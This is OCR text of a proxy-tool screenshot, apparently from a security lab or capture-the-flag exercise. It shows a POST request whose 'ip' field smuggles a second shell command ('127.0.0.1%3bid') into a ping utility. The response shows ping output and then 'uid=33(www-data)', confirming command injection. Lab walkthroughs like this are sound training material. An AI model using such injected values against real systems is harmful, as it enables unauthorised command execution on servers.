 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.63.83:45699
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://94.237.63.83:45699
10 DNT: 1
11 Connection: close
12 Referer: http://94.237.63.83:45699/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1%3bid
Search...
0 matches
Response
Pretty Raw Hex Render \n
PING 127.0.0.1
(127.0.0.1) 56(84) bytes
of data.
64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64
time=0.013 ms
--- 127.0.0.1 ping
statistics ---
1 packets transmitted, 1
received, 0% packet
loss, time 0ms
rtt min/avg/max/mdev =
0.013/0.013/0.013/0.000
ms
uid=33(www-data)
gid=33(www-data)
groups=33(www-data)